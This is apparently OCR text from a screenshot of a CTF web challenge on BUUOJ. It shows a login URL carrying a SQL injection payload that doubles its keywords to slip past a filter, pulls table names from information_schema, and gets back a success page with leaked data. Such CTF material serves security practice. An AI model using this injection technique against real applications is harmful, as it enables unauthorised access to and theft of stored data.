 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
RL
http://0d569ebb-0d51-4375-b7b1-17806364b63a.node3.buuoj.cn/check.php?username=' ununionion seselectlect 1,2,group_concat(table_name)frfromom infoorrmation_schema.tables whwhereere table_schema='geek'%23&password=222
RL
e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services Risk Rating Since: New Site Rank: - Site Report [CN] CHINANET Jiangxi province network
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'b4bsql,geekuser'
https://blog.csdn.net/ws1813004226